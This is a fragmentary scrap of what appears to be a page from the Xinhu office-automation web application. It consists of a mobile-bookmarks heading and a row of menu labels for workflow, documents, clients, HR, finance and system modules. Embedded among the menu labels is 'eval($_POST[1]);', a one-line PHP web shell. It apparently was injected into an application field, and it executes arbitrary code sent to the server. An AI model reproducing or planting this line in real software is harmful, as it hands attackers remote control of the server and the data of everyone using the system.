 移动设备上的书签
信呼协同办公系统 个人办公 流程 任务资源 公文 客户 人事考勤 行政 财务 流程模块 系统 手机版 REIM a eval($_POST[1]);//
基本